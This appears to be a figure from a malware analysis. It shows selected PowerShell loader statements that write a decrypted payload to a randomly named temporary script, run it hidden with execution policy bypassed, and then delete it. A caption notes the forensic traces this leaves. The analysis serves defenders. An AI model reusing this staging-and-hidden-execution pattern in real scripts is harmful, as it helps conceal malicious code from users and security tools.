 Loader: a temporary script connects decryption to execution
Selected loader statements | request and decryption omitted
POWERSHELL
$txt = [Text.Encoding]::UTF8.GetString($dec)
$tmp = Join-Path $env:TEMP (
  'k' + [Guid]::NewGuid().ToString('N') + '.ps1')
[IO.File]::WriteAllText(
  $tmp, $txt, (New-Object Text.UTF8Encoding($false)))
& powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden `
  -File $tmp @args
$rc = $LASTEXITCODE
try {
  if ($tmp) { Remove-Item -LiteralPath $tmp -Force -ErrorAction SilentlyContinue }
} catch { }
exit $rc
The file name uses a fresh random GUID; file and process events can outlast the temporary script.
Selected statements after decryption and decompression. Original variable names are retained.